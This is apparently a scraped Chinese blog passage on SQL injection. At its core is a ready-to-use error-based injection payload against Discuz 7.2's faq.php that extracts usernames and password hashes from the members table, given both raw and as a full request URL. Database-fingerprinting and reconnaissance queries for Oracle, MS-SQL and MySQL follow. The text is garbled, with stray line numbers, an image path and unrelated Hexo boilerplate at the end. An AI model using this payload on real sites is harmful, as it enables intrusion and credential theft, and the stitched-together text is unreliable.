$query = $db->query("SELECT * FROM {$tablepre}usergroups u LEFT JOIN {$tablepre}admingroups a ON u.groupid=a.admingid WHERE u.groupid IN (".implodeids($groupids).")");

gids[99]=%27&gids[100][0]=) and (select 1 from (select count(*),concat((select (select (select concat(username,0x27,password) from cdb_members limit 1) ) from `information_schema`.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)%23
我的测试提交如下:
1
192.168.188.143/discuz7.2/faq.php?action=grouppermission&gids[99]=%27&gids[100][0]=) and (select 1 from (select count(*),concat((select (select (select concat(username,0x27,password) from cdb_members limit 1) ) from `information_schema`.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)%23
在mysql之中,可以使用sleep(5)注入参数之中,造成延迟来判断数据库类型 b) 基于错误类型的 众所周知对于不同的数据库,如果sql语句触发了错误,它们所爆出来的错误信息是不一样的,当然我们可以试探的形式去发现,例如我们用单引号,双引号,宽字节等有效手段,或者引发除零错之类的触发sql语句的错误,然后从错误信息之中寻找信息
1
2
3
4
5
6
7
8
9
10
1. ORACLE
ORA-01756:quoted string not properly terminated
ORA-00933:SQLcommand not properly ended
2. MS-SQL
Msg 170,level 15, State 1,Line 1
Line 1:Incorrect syntax near ‘foo
Msg 105,level 15,state 1,Line 1
Unclose quotation mark before the character string ‘foo
3. MYSQL
you have an error in your SQL syntax,check the manual that corresponds to you mysql server version for the right stntax to use near ‘’foo’ at line x
c) 根据注释也可以初步判断数据库类型,但是注释一般可以被程序过滤,所以严格意义上讲,不在考虑范围之内 这里举例就先这些,其实错误信息很多,如果个事实三者中的任意一个,那么就可以确定是哪一种数据库.
怎样去获取数据库的详细信息
a) 获取数据库的版本字符串
1
2
3
4
5
6
1. ORACLE
Select banner from v$version
2. MS-SQL
Select @@version
3. MYSQL
Select @@version
b) 获取当前操作的数据库
1
2
3
4
5
6
7
1. ORACLE
Select SYS_CONTEXT(‘USERENV’,’DBNAME’) from dual
2. MS-SQL
Select db_name()
获取服务器的名称可以用 select servername
3. MYSQL
Select database()
c) 获取当前用户的权限
1
2
3
4
5
6
7
8
9
1. ORACLE
Select privilege from session_privs
2. MS-SQL
Select grantee,table_name,privilege_type from
INFORMATION_SCHEMA.TABLE_PRIVILEGES
3. MYSQL
Select * from information_schema.user_privileges where grantee = ‘user’
Welcome to Hexo! This is your very first post. Check documentation for more info. If you get any problems when using Hexo, you can find the answer in troubleshooting or you can ask me on GitHub.